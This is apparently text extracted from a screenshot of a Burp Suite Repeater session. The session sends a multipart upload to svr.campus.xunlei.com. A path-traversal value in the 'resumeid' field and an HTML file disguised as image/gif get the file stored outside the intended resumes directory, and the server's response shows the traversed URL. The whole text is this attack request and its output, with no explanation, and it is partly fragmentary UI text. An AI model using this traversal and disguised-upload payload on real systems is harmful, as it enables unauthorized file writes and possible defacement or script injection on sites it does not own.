 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host svr.campus.xunlei.com
< > port 80 use SSL
request
raw params headers hex
------WebKitFormBoundarymxBAYX8EQPv2OMBH
Content-Disposition: form-data; name="resumeid"
../../campus.xunlei.com/index
------WebKitFormBoundarymxBAYX8EQPv2OMBH
Content-Disposition: form-data; name="_uploader_"
formdata
------WebKitFormBoundarymxBAYX8EQPv2OMBH
Content-Disposition: form-data; name="image"; filename="x.html"
Content-Type: image/gif
+ < > 0 matches
response
raw headers hex
Content-Length: 97
{"rtn":0,"data":{ "url": "http://img.campus.xunlei.com/resumes/../../campus.xunlei.com/xj.txt" }}
+ < > 0 matches
done length: 377 (219 millis)